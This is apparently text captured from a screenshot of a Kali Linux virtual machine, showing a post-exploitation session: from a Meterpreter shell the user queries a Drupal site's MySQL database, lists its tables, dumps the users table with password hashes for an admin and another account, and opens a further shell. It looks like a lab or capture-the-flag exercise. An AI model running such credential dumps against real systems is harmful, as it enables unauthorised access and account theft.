 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:50 (genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
80 rows in set (0.00 sec)
mysql> select * from users;
select * from users;
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init
| data |
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 |
| NULL |
| 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | admin@example.com | | | NULL | 1550581826 | 1550583852 | 1550582362 | 1 | Australia/Melbourne | | 0 | admin@examp
le.com | b:0; |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org | | | filtered_html | 1550581952 | 1550582225 | 1550582225 | 1 | Australia/Melbourne | | 0 | fred@exampl
e.org | b:0; |
3 rows in set (0.00 sec)
mysql> pwd
pwd
→ clear
clear
→ ^C
Terminate channel 2? [y/N] N
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3227 created.
Channel 3 created.
Right Ctrl
5
24°C
Mostly cloudy
Search
ENG
IN
22:20
08-12-2025